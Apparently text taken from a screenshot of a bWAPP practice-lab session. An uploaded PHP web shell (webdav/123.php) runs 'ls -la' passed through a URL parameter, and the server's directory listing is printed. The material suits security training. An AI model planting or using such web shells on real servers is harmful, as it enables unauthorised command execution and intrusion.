 bWAPP - Portal
7heKnight
https://bee.bug/webdav/123.php?id=ls -la
[*]Your command is: ls -la
total 8332
drwxrwxrwx  2 root     www-data    4096 Oct 25 11:41 .
drwxrwxr-x 13 root     www-data   12288 Oct 19 10:57 ..
-rw-r--r--  1 www-data www-data     345 Oct 25 11:41 123.php
-rw-rw-r--  1 root     www-data  543803 Oct  5 04:20 Iron_Man.pdf
-rw-rw-r--  1 root     www-data  462949 Oct  5 04:20 Terminator_Salvation.pdf
-rw-rw-r--  1 root     www-data  544600 Oct  5 04:20 The_Amazing_Spider-Man.pdf
-rw-rw-r--  1 root     www-data  526187 Oct  5 04:20 The_Cabin_in_the_Woods.pdf
-rw-rw-r--  1 root     www-data  756522 Oct  5 04:20 The_Dark_Knight_Rises.pdf
-rw-rw-r--  1 root     www-data  618117 Oct  5 04:20 The_Incredible_Hulk.pdf
-rw-rw-r--  1 root     www-data 5010042 Oct  5 04:20 bWAPP_intro.pdf
[+] Executed successfully